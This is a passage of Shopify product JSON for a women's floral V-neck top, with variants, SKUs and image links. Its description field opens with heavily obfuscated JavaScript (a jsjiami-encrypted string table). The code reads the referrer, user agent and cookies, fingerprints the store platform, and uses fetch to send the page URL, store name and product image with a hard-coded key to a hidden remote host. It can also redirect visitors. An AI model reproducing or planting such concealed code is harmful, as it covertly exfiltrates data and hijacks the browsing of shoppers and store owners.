qcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-07T10:40:41+08:00","created_at":"2023-03-07T10:40:42+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":2196,"price_min":2196,"price_max":2196,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ 